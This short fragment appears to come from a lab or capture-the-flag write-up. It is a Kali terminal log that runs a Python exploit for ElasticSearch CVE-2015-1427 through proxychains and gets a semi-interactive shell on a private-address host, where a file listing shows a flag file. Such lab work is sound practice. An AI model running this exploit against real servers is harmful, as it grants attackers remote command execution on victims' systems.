 root@kali:~# proxychains   python 36337.py 172.17.0.10
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: ::1 does not exist
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ ls
|S-chain|-<>-127.0.0.1:1080-<><>-172.17.0.10:9200-<><>-OK
6_flag.txt
bin
boot
buyers.txt
贝塔安全实验室